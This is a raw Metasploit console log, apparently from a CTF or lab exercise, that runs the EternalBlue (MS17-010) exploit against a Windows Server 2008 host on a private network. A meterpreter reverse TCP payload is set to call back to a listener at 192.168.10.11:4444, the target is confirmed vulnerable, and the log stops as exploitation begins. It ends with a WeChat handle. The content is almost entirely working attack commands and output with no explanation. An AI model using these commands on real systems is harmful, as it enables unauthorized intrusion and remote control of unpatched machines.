 msf6 payload(windows/meterpreter/bind_tcp) > use exploit/windows/smb/ms17_010_eternalblue
[*] Using configured payload windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.10.11 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhost 192.168.138.138
rhost => 192.168.138.138
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.10.11:4444
[*] 192.168.138.138:445 - Executing automatic check (disable AutoCheck to override)
[*] 192.168.138.138:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.138.138:445 - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 HPC Edition 7600 x64 (64-bit)
[*] 192.168.138.138:445 - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.138.138:445 - The target is vulnerable.
[*] 192.168.138.138:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.138.138:445 - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 HPC
[*] 192.168.138.138:445 - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.138.138:445 - Connecting to target for exploitation.
微信号: hackctf